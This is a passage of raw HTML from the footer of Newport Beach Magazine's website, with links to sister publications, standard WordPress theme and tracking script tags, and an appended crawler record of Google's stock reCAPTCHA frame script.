				<a href='https://www.newportbeachmagazine.com/top-models/p16_0071_a4_rgb-edit/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2016/06/P16_0071_a4_rgb-edit-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2016/06/P16_0071_a4_rgb-edit-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2016/06/P16_0071_a4_rgb-edit-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure>
		</div>
</aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Our Newport Beach Publications</span></h4><div class="textwidget custom-html-widget"><a href="https://www.newportbeachindy.com" target="_blank" rel="noopener">Newport Beach Independent Newspaper</a>
<br>
<a href="http://www.newportbeachmagazine.com/" target="_blank" rel="noopener">Newport Beach Magazine</a>
<br>
<a href="http://www.virtualonlineeditions.com/publication/?m=59429&amp;l=1" target="_blank" rel="noopener">Newport Beach Country Club Magazine</a>
<br>
<a href="https://www.coastalrealestateguide.com/" target="_blank" rel="noopener">Coastal Real Estate Guide (NB,LB, CDM)</a></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Our Laguna Beach Publications</span></h4><div class="textwidget custom-html-widget"><a href="https://www.lagunabeachindy.com/" target="_blank" rel="noopener">Laguna Beach Independent Newspaper</a>
<br>
<a href="http://lagunabeachmagazine.com/" target="_blank" rel="noopener">Laguna Beach Magazine</a>
<br>
<a href="http://trendmag.trendoffset.com/publication/?i=597261&amp;ver=html5" target="_blank" rel="noopener">Laguna Beach City Guide</a>
<br>
<a href="http://trendmag.trendoffset.com/publication/?i=595142&amp;ver=html5" target="_blank" rel="noopener">On The Menu Laguna Beach</a></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Luxury Hospitality Publications</span></h4><div class="textwidget custom-html-widget"><a href="https://trendmag2.trendoffset.com/publication/?m=16814&amp;l=1" target="_blank" rel="noopener">Montage Magazine</a>
<br>
<a href="http://www.virtualonlineeditions.com/publication/?m=60452&amp;l=1" target="_blank" rel="noopener">Monarch Beach Resort Magazine</a>
<br>
<a href="https://www.pacificcoastmagazine.com/" target="_blank" rel="noopener">Pacific Coast Magazine (SoCal)</a>
<br>
<a href="http://trendmag2.trendoffset.com/publication/?m=44176&amp;l=1" target="_blank" rel="noopener">Omni Escapes Hotel Magazine</a>

&nbsp;</div></aside>            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.newportbeachmagazine.com/"><img class="td-retina-data" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_W-100.png" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_W-100.png" alt="Newport Beach Magazine" title=""  width="136" height="100" /></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Copyright Newport Beach Magazine 2020 <br>Published by
<a href="https://www.firebrandmediainc.com/" target="_blank" rel="noopener">Firebrand Media LLC</a></aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-10419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-10419"><a href="https://www.newportbeachmagazine.com/about-us/">About Us</a></li>
<li id="menu-item-9594" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9594"><a href="https://www.newportbeachmagazine.com/contact-us/">Contact Us</a></li>
<li id="menu-item-11653" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11653"><a href="https://mediakit.newportbeachmagazine.com/download">Media Kit</a></li>
<li id="menu-item-9595" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9595"><a target="_blank" href="http://www.newportbeachindy.com/">Newport Beach News</a></li>
<li id="menu-item-11655" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11655"><a href="https://newsletter.newportbeachindy.com/sign-up">Newsletter</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.6.9 (rara)
        Deploy mode: deploy
        
        uid: 697a7b96a1dbb
    -->

    <script type="text/javascript" id="site_tracking-js-extra">
/* <![CDATA[ */
var php_data = {"ac_settings":{"tracking_actid":68719792,"site_tracking_default":1},"user_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=bb9bff8686a803cdf757eaa125fc90fd" id="site_tracking-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.9" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.9" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.9" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.9" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-includes/js/comment-reply.min.js?ver=bb9bff8686a803cdf757eaa125fc90fd" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=f6b4e4ee000751786489ff7d2b0c153a" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.9" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.9" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.9" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.9" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="BnPJcymffNCGkio_JXQ4mg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769634714561');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>